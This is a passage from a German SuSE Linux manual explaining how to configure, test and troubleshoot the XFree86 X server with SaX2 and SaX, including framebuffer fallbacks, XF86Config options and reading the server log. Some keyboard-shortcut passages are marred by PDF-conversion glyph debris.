

Lassen Sie insbesondere bei der manuellen Eingabe der zulässigen Ablenkfrequenzen besondere Sorgfalt walten. Vor allem eine zu hohe horizontale Ablenkfrequenz kann bei manchen Monitoren zu einer schnellen Zerstörung der horizontalen Ablenkstufe führen.

 $\overline{\phantom{a}}$ 

In der Regel ist unter **Farbtiefe/Auflösung** schon eine Bildschirmauflösung und Farbtiefe vorgeschlagen. Falls Sie ein TFT- bzw. Flachdisplay mit LC-Display verwenden, achten Sie bitte darauf, dass Sie die zur Displayauflösung passende Bildschirmauflösung wählen, da sonst das Bild skaliert werden muss. SaX2 ist in der Lage, die Auflösung eines digital angeschlossenen TFT oder DSTN Displays zu erkennen, und gibt Ihnen in der Regel die Auflösung des Displays vor.

Bei der Auswahl der Farbtiefe stehen Ihnen die Einstellungen 16, 256, 65535 und 16,7 Millionen Farben bei 24 und 32 Bit zur Verfügung. Um eine brauchbare Darstellung zu erreichen sollten Sie wenigstens 256 Farben einstellen. Falls Sie allerdings den "generischen" VGA Treiber (XFree86 Treibername vga, manchmal auch als **VGA16** Server bezeichnet) verwenden, können Sie leider nur 16 Farben darstellen.

Bei der Farbtiefe von 24 Bit mit 16,7 Millionen Farben haben Sie die Auswahl zwischen 24 und 32 bpp (engl. *bits per pixel*). Diese zwei Punkte unterscheiden sich nur durch die interne Verwaltung des Grafikspeichers durch die Grafikkarte. Die 4 Byte pro Pixel (32 bpp, "padded pixel mode") lassen sich einfacher verwalten als die 3 Byte pro Pixel (24 bpp, "packed pixel mode"). Dadurch ist die Grafikdarstellung im 32 bpp Modus meist etwas schneller als im 24 bpp Modus der Grafikkarte. Manche Grafikkarten beherrschen diesen "packed pixel mode" mit 24 bpp nicht. Die Einstellung 65535 Farben stellt meist einen recht guten Kompromiss zwischen Videospeicherverbrauch und Farbdarstellung dar.

Mit dem Karteireiter 'Erweitert' können Sie weitere Einstellungen treffen. Falls Sie eine unübliche Auflösung wünschen, können Sie hier die Auflösung selbst wählen. Sie können an dieser Stelle auch verhindern das SaX2 die Darstellungsparameter selbst berechnet (dieser Punkt ist mit **Berechne Modelines** bezeichnet). Wenn Sie diesen Punkt deaktiveren, werden die im X-Server fest einprogrammierten ☞*[VESA](#page-622-0)* Modi verwendet, die allerdings auf maximal 75 Hz Bildwiederholrate limitiert sind.



## Tipp

Falls Sie beim Start von SaX2 eine bestehende Konfiguration eingelesen haben, so werden die Modelines dieser Konfiguration übernommen und keine neuen Darstellungsparameter berechnet. Falls Sie einen neuen Modus zu einer bestehenden Konfiguration hinzufügen und keinen VESA Modus verwenden wollen, müssen Sie den Punkt **Berechne Modelines** explizit aktivieren.

Falls Sie genau eine Grafikkarte verwenden, so wird jetzt beim Klick auf 'Weiter' direkt zum Testen des X-Servers übergegangen. Ansonsten können Sie im nächsten Schritt das Serverlayout festlegen.

 $\overline{\phantom{a}}$ 

## **Layout**

Wenn Sie mehr als eine Grafikkarte eingebaut haben, können Sie nach der Bildschirmkonfiguration die Screen-Verteilung festlegen. Sie können also in diesem Dialog festlegen, welcher Monitor welchen "Screen" darstellt und wie diese Monitore angeordnet sind (über- oder nebeneinander). Dementsprechend werden das Layout und der X-Server eingerichtet. Über die Einstellung 'One Screen/Xinerama' fassen Sie beide Bildschirme zu einem großen Desktop zusammen. Diese Einstellung funktioniert nur, wenn Sie auf beiden Bildschirmen die gleiche Auflösung und Farbtiefe verwenden.

#### Tipp



Falls Sie ein "Multihead Setup", also eine Konfiguration mit 2 oder mehr Bildschirmen, verwenden, sollten Sie im ersten Durchlauf **Xinerama** deaktivieren. Sie erhalten sonst im nächsten Schritt nur einen Feineinstellungsdialog, mit dem Sie nur die erste Grafikkarte konfigurieren können. Schalten Sie daher Xinerama im ersten Durchlauf ab und aktivieren Sie es evtl. später.

 $\overbrace{\phantom{aaaaa}}$ 

# **Testen der Konfiguartion**

Klicken Sie — wenn Sie einverstanden sind — auf den 'OK' Knopf der Mitteilungsbox. Nach kurzer Zeit sollte das abgebildete Fenster erscheinen.



Abbildung 8.6: SaX2: Test der Konfiguration

In der rechten Hälfte finden Sie die zwei Tastenfelder **Größe** und **Position**, die es erlauben das Bild zu justieren. Die Pfeiltasten im Feld **Größe** dienen dazu, das Bild in horizontaler und vertikaler Richtung zu stauchen oder zu strecken. Im Feld **Position** verändert man die relative Lage des Bildes auf dem Monitor. Justieren Sie damit das Bild nach Ihren Wünschen.

Zur Kontrolle, ob das Bild richtig justiert ist, befinden sich in den Ecken des Monitorbildes kleine Vierecke. Diese sollten bei optimaler Bildlage vollständig ohne Farbverfälschungen oder Verzerrungen sichtbar sein.

# $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$

## Hinweis

Sollte das Testbild sehr dunkel dargestellt werden, beobachten Sie eine helle Linie an einem Bildrand. Falls das Bild insgesamt viel zu klein ist, drücken Sie bitte sofort die Tastenkombination (A ✝  $\frac{\overline{A1t}}{\overline{A1t}} + \frac{\overline{A}}{\overline{A}}$  $\tilde{a}$  $\frac{\text{strg}}{\text{vgn}}$   $\frac{\text{c}}{\text{c}}$ ✝ ☎ ✆ 7−→ . Hierdurch sind Sie wieder im Desktopkonfigurationsdialog von SaX2. Hier müssen Sie dann die zulässigen Ablenkfrequenzen des Monitors verringern.

Nach der Korrektur der Bildlage über die SaX2 Einstellungen oder über die Korrekturmöglichkeiten, die der Monitor bereitstellt können Sie den Testdialog beenden.

 $\overbrace{\phantom{aaaaa}}$ 

Wählen Sie hier:

- **'Speichern':** Sie beenden Ihre X Window System-Konfiguration und speichern die momentanen Einstellungen. Sie kehren zu SaX2 zurück. SaX2 bietet Ihnen dann an, das Programm zu verlassen. Die Konfiguration des X Window Systemwird in der Datei /etc/X11/XF86Config gespeichert. Zugleich wird der verwendete X-Server eingestellt. Dies bedeutet, dass ein Link /var/X11R6/bin/X angelegt wird, der auf das ausführbare Programm /usr/X11R6/bin/XFree86 zeigt.
- **'Abbrechen':** Hiermit kehren Sie wieder zu den Konfigurationsdialogen von SaX2 zurück, ohne dass Ihre Einstellungen gespeichert werden.

# **8.3.2 Rekonfiguration**

SaX2 greift Ihnen auch stark unter die Arme, wenn es darum geht, einen laufenden X-Server besser Ihren Wünschen anzupassen.

Hierzu können Sie SaX2 direkt aus dem laufenden X-Server heraus aufrufen. SaX2 liest auf Wunsch die schon bestehende Konfigurationsdatei /etc/X11/ XF86Config aus, in der das X Window System die Konfigurationsdaten speichert, und analysiert diese. Dadurch ist es nicht unbedingt notwendig, sämtliche Einstellungen von der Maus bis zum Monitor selbst zu tätigen, denn SaX2 übernimmt die funktionierende bestehende Konfiguration des X-Servers. SaX2 stellt diese Daten dann in den oben beschriebenen Menüs zur Verfügung. Beachten Sie, dass Sie das Einlesen der bestehenden Konfiguration explizit anwählen müssen.

Dennoch hat der Benutzer sämtliche Freiheiten in der Neueinstellung seiner X-Server-Konfiguration. Auch stellt Ihnen SaX2 eine komfortable Oberfläche zur Verwaltung der Farbtiefen und der Auflösungen der Grafikkarte zur Verfügung, die schnell über den Dialog 'Desktop setup' zu erreichen ist.

# **8.3.3 Troubleshooting**

Dieses Kapitel soll Ihnen helfen, den X-Server zu konfigurieren, wenn die grafische Oberfläche nicht auf Anhieb funktioniert, bzw. "im Prinzip" läuft, aber die Darstellung nicht einwandfrei ist.

Hier sollen die häufigsten und größten Probleme angesprochen werden, die bei der X-Konfiguration mit SaX2 auftreten können:

#### **Die Grafikkarte wird nicht unterstützt**

<span id="page-292-0"></span>**Verwendung des Framebuffers** Leider gibt es noch nicht für alle Grafikkarten einen Linuxtreiber. Daher kann es vorkommen, dass Sie nach der folgenden Methode vorgehen müssen.

Diese hat den Vorteil auf, wirklich fast jeder modernen Grafikkarte und auch mit praktisch jedem Laptop zu funktionieren. Da der Grafikcontroller der Grafikkarte mangels Treiber umgangen werden muss, ist die Darstellung allerdings unbeschleunigt. Der X-Server greift einfach direkt auf den Bildspeicher (engl. *Framebuffer*) zu, nachdem beim Start des Kernels schon in den Grafikmodus umgeschaltet wurde.

Das funktioniert folgendermaßen. Der Linux-Kernel ruft beim Start — noch bevor in den 32 Bit Protected Mode umgeschaltet wird — das VGA BIOS der Grafikkarte auf und weist dieses an, in einen bestimmten ☞*[VESA](#page-622-0)* Grafikmodus umzuschalten. Die Textdarstellung (also die Textconsole) erfolgt dann schon in diesem eingestellten Grafikmodus. Leider ist das VGA BIOS in 16-Bit-Code geschrieben und kann daher nicht im laufenden Linuxsystem aufgerufen werden. Folglich bleibt dieser beim Start festgelegte Videomodus bis zum Herunterfahren des Linuxsystems erhalten.

Um nun diesen sog. VESA-Framebuffer verwenden zu können, muss dafür im Kernel Unterstützung vorhanden sein und der Grafikmodus beim Booten ausgewählt werden. Der SuSE Linux Kernel enthält selbstverständlich Unterstützung für den VESA Framebuffer. Sie müssen beim Booten des Systems lediglich den gewünschten Grafikmodus auswählen. Geben Sie hierzu bitte den Parameter **vga=x** am LILO Bootprompt an, wobei hier x für einen Wert steht, den Sie der Tabelle [8.2](#page-292-0) entnehmen können.



Tabelle 8.2: Mögliche VESA-Modi

Sie können diesen Parameter auch direkt als vga Parameter in der Datei /etc/ lilo.conf angegeben. Beachten Sie, dass Sie diesen Wert nicht in die **append** Zeile übernehmen, sondern direkt als **vga=x** in die Konfigurationsdatei schreiben. Die Installation von LILO ist im Abschnitt [4.4](#page-150-0) auf Seite [135](#page-150-0) genauer beschrieben.

Nach dem Start des Linux Systems melden Sie sich bitte wieder als Benutzer **root** am System an und starten SaX2 folgendermaßen:

erde:/root # **sax2 -m 0=fbdev**

Bitte beachten Sie, dass es sich bei 0 um eine kleine "Null" und nicht etwa um ein großes "O" handelt.

Dies weißt den X-Server an, den Treiber für den Framebuffer zu verwenden. Da die Auflösung, Farbtiefe und Bildwiederholrate fest vorgegeben ist, können Sie — falls Sie mit Maus und Tastatureinstellungen zufrieden sind — SaX2 gleich die automatisch ermittelten Daten abspeichern lassen und SaX2 wieder verlassen.

**Verwendung des VGA16 Servers** Falls Ihre Grafikkarte keine VESA Modi beherrscht bzw. es sich um eine ISA Karte handelt, können Sie auch den Nachfolger des VGA16 Servers, das Modul **vga** verwenden. Dieser wird Ihnen auch vorgeschlagen, wenn der Grafiktreiber nicht automatisch bestimmt werden kann. Wählen Sie in SaX2 unter 'Konfiguration der Grafikkarte' unter 'Driver' den Treiber **vga** aus. Sie können dann unter 'Desktop' später natürlich nur eine Auflösung 640x480 Pixel mit 16 Farben (4 Bit Farbtiefe) auswählen. Wenn Ihre Grafikkarte den VESA-Framebuffer unterstützt, sollte es in der Regel nicht nötig sein den **vga** Treiber zu verwenden, da der **vga** Treiber leider nur maximal 640x480 Pixel Auflösung ermöglicht. Um den Standard **vga** Treiber gleich beim Start von SaX2 zu verwenden, geben Sie bitte das folgende Kommando ein:

erde:/root # **sax2 -m 0=vga**

Da dieser Parameter nur bestimmt, welchen X-Server SaX2 während der Konfiguration verwendet, kann es auch sinnvoll sein, bei einer eigentlich von XFree86 unterstützten Grafikkarte den X-Server mit dieser Option zu starten. Bei bestimmten "bizarren" Grafikkarten kann es nötig sein, dass Sie eine spezielle Option in der Konfigurationsdatei bei der Verwendung des "normalen" Treibermoduls benötigen. Starten Sie die Konfiguration mit dem **vga** Modul, und wählen Sie die nötige Option für das "normale" Treibermodul im 'Erweitert' Menü des 'Grafikkarten' Dialogs aus.

#### **Auswahl der Maus direkt beim Start von SaX2**

Wenn die Maus von SaX2 nicht automatisch erkannt werden kann, besteht auch die Möglichkeit die Maus gleich beim Start von SaX2 festzulegen und damit die automatische Mauserkennung zu umgehen. Hierzu können Sie über 2 Kommandozeilenparameter das verwendete Protokoll der Maus und die Schnittstelle festlegen. Verwenden Sie hierzu den Parameter **-t**, um das verwendete Protkoll, und den Parameter **-n**, um die Gerätedatei der Maus festzulegen. Folgendes Beispiel konfiguriert die Verwendung einer Intellimouse am PS/2 Port des Computers

root@erde:/root > **sax2 -t imps/2 -n /dev/psaux**

Beachten Sie zu den verfügbaren Protokollen die Tabelle [8.1](#page-283-0) auf Seite [269](#page-283-0) im Abschnitt [8.3.1](#page-282-0) auf Seite [267](#page-282-0) und die Manpage zur Konfigurationsdatei des X-Servers **XF86Config**.

#### **Die Darstellung ist nicht fehlerfrei**

Dieser Abschnitt möchte die gelegentlich auftretenden Fehler eines laufenden X-Servers beleuchten und auch mögliche Abhilfen vorstellen. In der Regel ist die grafische Darstellung nach der Konfiguration mit SaX2 fehlerfrei, insbesondere bei der Verwendung bestimmter Grafikkarten kommt es aber manchmal zu Darstellungsfehlern die sich mit einer Option in der X-Server Konfigurationsdatei /etc/X11/XF86Config beheben lassen.

Manchmal sind Darstellungsfehler aber auch durch Hardwarelimitationen vorgegeben, insbesondere wenn die Grafikkarte preiswerte DRAM Speicher verwendet kann es passieren, dass die Bandbreite des Speichers für hohe Auflösungen mit 32 bpp und hoher Bildwiederholrate einfach nicht mehr ausreicht.

Manchmal "rächen" sich auch optimierte BIOS Einstellungen: Linux bzw. der X-Server "mag" die BIOS Einstellung video memory cache mode, die manche neuen BIOS Versionen anbieten, nicht. Im Textmodus funktioniert noch alles, offensichtlich "optimiert" der Chipsatz des Computers dann aber auch Zugriffe auf die Ein-/Ausgabe Register der Grafikkarte, was beim Start des X-Servers zu völlig verkorkster Darstellung mit Falschfarben, manchmal aber auch zum totalen Systemstillstand führt.

Wenn der X-Server überhaupt nicht startet, liegt das praktisch immer an einem Syntax- oder logischen Fehler in der Konfigurationsdatei /etc/X11/ XF86Config, evtl. wird auch einfach nicht die in der Konfigurationsdatei eingesetzte Hardware im Rechner gefunden. Analysieren Sie bitte die Protokolldatei des X-Servers, beachten Sie bitte auch den Abschnitt [8.3.3](#page-296-0) auf Seite [281](#page-296-0).

Im Folgenden eine Auflistung der populärsten Fehler und Möglichkeiten über die Konfigurationsdatei gegenzusteuern.

• Hauptursache vieler Darstellungsprobleme ist eine zu hoch gewählte vsync-Frequenz. Da hsync und DotClock hiervon linear abhänigig sind, ergeben sich daraus die meisten Probleme.

Eine Reduktion der Bildwiederholrate auf z. B. 80 Hz ergibt immer noch ein praktisch flimmerfreies Bild, das zudem wesentlich schärfer ist, als eines, das beispielsweise mit 160 Hz dargestellt wird. Bei 80 Hz Bildwiederholrate beträgt der Pixeltakt nur die Hälfte des Pixeltaktes bei 160 Hz.

Probieren Sie daher bitte die maximal verwendete vertikale Ablenkfrequenz abzusenken. Wählen Sie hierzu den Dialog 'Desktop' unter SaX2, und stellen Sie darin eine geringere maximal zulässige Ablenkfrequenz ein. Auf modernen Bildschirmen liegt eine angenehme Bildwiederholrate zwischen 80 und 90 Hz.

- Bisweilen gibt es auch Probleme mit dem "Hardwarecursor": Es wird dann ein viereckiger Block bzw. etwas, das wie ein "Barcode" aussieht, dargestellt (anstelle des Mauscursors). Probates Gegenmittel: Option "sw\_cursor" in die Section "Device" einsetzen.
- Konfigurationshinweise und bei Problemen erster Anlaufpunkt: Die README-Dateien – diese sind nach Chipsatzherstellern getrennt – im Verzeichnis /usr/X11R6/lib/X11/doc/, die Manpages zu den X-Servern,

natürlich die FAQ zu XFree86 (<http://www.xfree86.org>) und die SuSE-Seiten für Updates:

[http://www.suse.de/de/support/xsuse/](http://www.suse.de/de/support/xsuse/ )

Die folgende Tabelle ist nach Wahrscheinlichkeit geordnet, d. h. in der Regel wird man mit Schritt 1, spätestens mit dem zweiten Schritt Erfolg haben. Schritt 3 beschreibt meist die Holzhammermethode ;-)

Faktisch alle Optionen werden in die Sektion Device der Datei /etc/X11/ XF86Config eingetragen.

- **Kein Mauscursor, sondern Barcode oder farbiges Quadrat.**
	- 1. Option sw\_cursor in Section Device.
	- 2. Option no imageblt oder no bitblt.
	- 3. Option noaccel.
- **Bild zu schmal oder gestaucht. Die möglichen Monitoreinstellungen sind schon am Limit.**
	- 1. Vermutlich ist die Bildwiederholrate bzw. die hsync-Frequenz zu hoch eingestellt und am Limit des Monitors. Abhilfe: vsync- und/oder hsync-Frequenz reduzieren.
	- 2. Mit dem Programm xvidtune das Bild verschieben. Evtl. ist speziell dieser eine Mode nicht so ganz passend.
	- 3. Parameter +hsync +vsync an die Modeline anhängen und probieren, + durch - zu ersetzen.
- **Beim Verschieben von Fenstern bleiben Striche, Fensterreste oder andere Fragmente stehen. Diese verschwinden auch nach Beenden der Bewegung nicht. Erst ein Refresh des Desktops beseitigt sie.**
	- 1. Bildwiederholrate oder Auflösung reduzieren.
	- 2. Je nach Chipsatz entsprechende Optionen aus den README-Dateien in /usr/X11R6/lib/X11/doc/ ansetzen, z. B. die Optionen fifo\_conservative oder slow\_dram. *Achtung:* Dies ist vom Grafikchipsatz abhängig!
	- 3. Option noaccel, evtl. reicht auch schon no\_imageblt oder no\_bitblt.
- "Noise" Bildstörungen beim Verschieben von Fenstern oder Betrach**ten von Videos, die aber verschwinden, wenn der Bildinhalt statisch ist.**
	- 1. Bildwiederholrate, Farbtiefe oder Auflösung reduzieren.
	- 2. Speichertakt der Karte heruntersetzen oder Waitstates entfernen bzw. einfügen. Geht manchmal mit set\_mclk (nicht bei allen Chipsätzen!). Genaueres im README-Verzeichnis. *Achtung*, diese Option ist gefährlich (Karte kann übertaktet werden).
	- 3. Evtl. ist auch der Bus übertaktet. Bustakt des PCI/VLB- oder ISA-Busses überprüfen.

#### • **Beim Start von XFree86 wird der Bildschirm schwarz.**

- 1. Bildwiederholrate reduzieren.
- 2. BIOS Einstellungen des Computers überprüfen. Alle "Optimierungseinstellungen" des BIOS deaktivieren. Ziehen Sie bitte gegenenfalls das Handbuch ihres Mainboards hinzu. Populäre Problemkandidaten sind die Optionen **Video memory cache mode**, **AGP Aperture size** und sämtliche Optionen die den PCI Buszugriff regeln, beispielsweise **PCI Peer concurrency** o. Ä. Sie finden diese Einstellungen praktisch immer in einem mit **Advanced Chipset Features** bezeichneten Menü.
- <span id="page-296-0"></span>3. Andere Fehlerquellen in Betracht ziehen: System auf IRQ-Konflikte überprüfen (z. B. PS/2-Maus benötigt IRQ 12).

# <span id="page-296-1"></span>**8.3.4 Die X-Server Logdatei**

Um Probleme des X-Servers zu analysieren, steht Ihnen auch die sehr ausführliche Protokolldatei, die der X-Server beim Start anlegt, zur Verfügung. Diese Datei wird vom XFree86 4.0 X-Server nach folgenden Muster angelegt /var/log/XFree86.Display.Screennummer.log. Wenn Sie genau einen X-Server starten (was die Regel sein dürfte) und dieser Display Nummer "0" bereitstellt, wird der Dateiname dieser Logdatei also üblicherweise /var/log/XFree86.0.log sein. Beachten Sie, dass SaX2 hier eine Ausnahme darstellt: Hier laufen zumindest zeitweise *zwei* X-Server, einer (Display **:0**) für die Konfigurationsdialoge und später ein zweiter (Display **:1**), um die Einstellungen zu testen.

Beachten Sie bitte, dass sich das Format dieser Datei gegenüber XFree86 3.3.x stark verändert hat. Insbesondere wird jetzt wesentlich klarer unterschieden zwischen Informationsmeldungen, Werten die der Konfigurationsdatei entnommen wurden, Daten die aus der Hardware des Rechners stammen, sowie Warnungen und Fehlern.

Zugriff auf die Protokolldatei des X-Servers haben Sie im Programm SaX2 über die mittlere Maustaste. Hier werden die entsprechenden Typen von Meldungen (Fehler, Informell, Warnung usw.) farbig hervorgehoben. So können Sie schnell das Problem erkennen, wenn der X-Server nicht startet.

Generell sieht der Anfang einer solchen Protokolldatei wie in [8.3.1](#page-296-1) auf der nächsten Seite aus.

Hieraus können Sie schon folgende Dinge entnehmen:

Es handelt sich um einen XFree86 X-Server in der Version 4.0, kompatibel zu X11R6.4 "vendor release 6400". Das Releasedatum ist der 8. März 2000. Die Zeile **Operating System: Linux 2.2.13 i686 [ELF] SuSE** bezieht sich übrigens auf das System auf dem der X-Server kompiliert wurde. Die Kernelversion und CPU Bezeichnung kann sich also von Ihrem eigenen System unterscheiden.

Nach diesen Versionsmeldungen erscheinen auch schon die ersten Log-Einträge, die der X-Server beim Start angelegt hat. Ist es überhaupt die richtige Logdatei,

```
XFree86 Version 4.0 / X Window System
(protocol Version 11, revision 0, vendor release 6400)
Release Date: 8 March 2000
        If the server is older than 6-12 months, or if your card is
        newer than the above date, look for a newer version before
        reporting problems. (see http://www.XFree86.Org/FAQ)
Operating System: Linux 2.2.13 i686 [ELF] SuSE
Module Loader present
(==) Log file: "/var/log/XFree86.0.log", Time: Sat May 20 13:42:15 2000
(==) Using config file: "/etc/X11/XF86Config"
Markers: (--) probed, (**) from config file, (==) default setting,
         (++) from command line, (!!) notice, (II) informational,
         (WW) warning, (EE) error, (??) unknown.
(==) ServerLayout "Layout[all]"
(**) |-->Screen "Screen[0]" (0)
(**) | |-->Monitor "Monitor[0]"
```
Datei 8.3.1: Auszug aus der X-Server Protokolldatei

neben **Time:** wird die Zeit festgehalten, zu der die Protokolldatei angelegt wurde? Manchmal sucht man nämlich in der völlig falschen Protokolldatei. ;-)

Das Gleiche gilt für die Konfigurationsdatei, wenn Sie nicht an der Kommandozeile ein anderes File vorgegeben haben, wird auf einem normalen SuSE Linux System hier immer /etc/X11/XF86Config stehen.

Die folgende Tabelle [8.3](#page-296-1) erklärt die Bedeutung der beiden eingeklammerten Zeichen am Anfang der weiteren Zeilen:



Tabelle 8.3: Meldungstypen in der X-Server Protokolldatei

Die Protokolldatei können Sie auch im Konfigurationsprogramm SaX2 überprüfen, indem Sie die mittlere Maustaste drücken. Fehler und Warnungen des X-Servers werden farbig hervorgehoben. Diese Datei wird Ihnen auch angezeigt, wenn der X-Server, den SaX2 zu Testzwecken aufruft, nicht startet bzw. mit einem Fehler abbricht.

Wenn beim Starten von SaX2 oder bei den Konfigurationsschritten etwas Unvorhergesehenes passiert, dann werden alle Fehler und Schritte, die SaX2 betreffen, in der Datei /var/log/SaX.log festgehalten. Fehler des X-Servers werden, wie oben aufgeführt, in der Datei /var/log/XFree86.0.log protokolliert. Anhand dieser Dateien gewinnen Sie Erkenntnisse, wie weiter vorzugehen ist.

# **8.3.5 Start des X Window System**

Das X Window System kann jetzt von jedem Benutzer mit startx gestartet werden. Eine vorkonfigurierte grafische Oberfläche für den fvwm-Windowmanager wird mit dem Beispiel-User zur Verfügung gestellt. Es empfiehlt sich also, startx von diesem Account aus – und *nicht* als 'root' – aufzurufen. In den Dateien ~/.X.err und in /var/log/XFree86.0.log landen Fehlerausgaben des X11-Servers. Der **startx**-Aufruf versteht einige Optionen; so kann z. B. mit

tux@erde: > **startx -- -bpp 16** eine Farbtiefe von 16 Bit angewählt werden.

# **8.4 Konfiguration mit SaX**

SaX (engl. *SuSE Advanced X Configuration Tool*) können Sie zur Konfiguration von XFree86 3.3.x verwenden. Wenn Sie schon die Verwendung von XFree86 4.0 eingerichtet haben, erscheint beim Aufruf von SaX ein Hinweis das Ihr System XFree86 4.0 verwendet und Sie daher SaX2 zur Konfiguration der grafischen Oberfläche verwenden müssen. Falls Sie trotzdem fortfahren, wird Ihr System zur Verwendung von XFree86 3.3.x eingestellt. Hierbei werden einige Links umgestellt damit in Zukunft XFree86 3.3.x gestartet werden kann.

## Hinweis



Sie müssen das Programm SaX (**sax**) als Benutzer 'root' starten. Sie können SaX auch von YaST aus starten: 'Administration des Systems' und weiter mit 'XFree86[tm] konfigurieren' (vgl. Abschnitt [3.6](#page-127-0) auf Seite [112](#page-127-0)).

 $\overline{\phantom{a}}$ 

Auf der Kommandozeile können Sie das Programm aufrufen mit:

erde:/root # **sax**

Sobald das Programm gestartet ist, wird zunächst nach installierten PCI-Steckkarten gesucht. Wenn eine PCI-Grafikkarte gefunden wurde, wird diese identifiziert und im Programm unter 'Graphikkarte' angezeigt.

Nach dem PCI-Scan wird das Hauptfenster geöffnet, in dem die Karteikarten für die Maus ('Maus'), die Tastatur ('Tastatur'), die Grafikkarte ('Grafikkarte'), den Monitor ('Monitor') und die Bildschirmoberfläche (' Bildschirm') dargestellt werden. Sodann lädt SaX aus einer mitgelieferten Datenbank zahlreiche Hardware-Informationen, aus denen im Folgenden die eigenen Komponenten ausgewählt werden können. Die bei der Überprüfung des Systems gefundenen Daten werden unter den jeweiligen Punkten dargestellt; so finden Sie z. B. Ihren Grafikkartentyp unter der Karteikarte 'Graphikkarte'.

SaX versucht zwar, Ihre Hardware möglichst vollständig zu erkennen; um aber sicher zu gehen, dass die Konfiguration vollständig und richtig ist, müssen Sie auf jeden Fall alle Einstellungen des SaX überprüfen, und gegebenenfalls korrigieren!

Das Programm stellt Ihnen dazu im Wesentlichen fünf "Karteikarten" zur Verfügung, nämlich 'Maus', 'Tastatur', 'Graphikkarte', 'Monitor' und 'Bildschirm'. Alle Karten sind mit einem Einfachklick auf den entsprechenden Titel ("Reiter" der jeweiligen Karte) zu erreichen.

Für den Fall, dass Ihre Maus noch nicht richtig konfiguriert ist, haben Sie alternativ die Möglichkeit, das Programm mit der Tastatur zu steuern. Durch mehrmaliges Drücken der  $\overline{(\frac{\text{Tab}}{\text{Tab}})}$ -Taste können Sie die einzelnen Eingabefelder einer ✝ Karteikarte ansteuern. Um die verschiedenen Karteikarten zu erreichen, drücken Sie solange  $(\frac{\tau_{ab}}{\tau_{ab}})$ , bis der Titel der aktuellen Karteikarte schwarz umrahmt ist;<br>dem kännst  $\frac{\tau_{ab}}{\tau_{ab}}$ , bis der Titel der aktuellen Karteikarte schwarz umrahmt ist; Sie solange  $\frac{\tan x}{\tan y}$ , ols der Their der aktivieren Karteikarte senwarz umrammt ist, dann können Sie mit  $\bigoplus$  bzw.  $\bigoplus$  die gewünschte Karteikarte auswählen. Nach dem Bestätigen mit  $\bigoplus$  (=  $\bigoplus$  (=  $\bigoplus$  hefnden sich mehrere Bedienale ✝  $\frac{E_{\text{m}}}{\text{Entex}}$ ) wird diese angezeigt. Auf jeder Karteikarte befinden sich mehrere Bedienelemente, wie z. B. Schaltflächen (engl. *buttons*), Auswahllisten (engl. *listboxes*) und Eingabefelder (engl. *entry fields*). Auch diese lassen sich vollständig über die Tastatur manipulieren. Um einen Button zu erreichen (z. B. 'Anwenden'), drücken Sie solange  $\overline{(\text{Tab})}$ , bis dieser gewünsch-<br>to Button sekurers umschntt ist. Mit ( $\overline{(\text{lab})}$  odan $\overline{(\text{emb})}$  wird der Button dann te Button schwarz umrahmt ist. Mit  $\left(\frac{\left(\frac{1}{100}\right)}{200}\right)$  wird der Button dann die 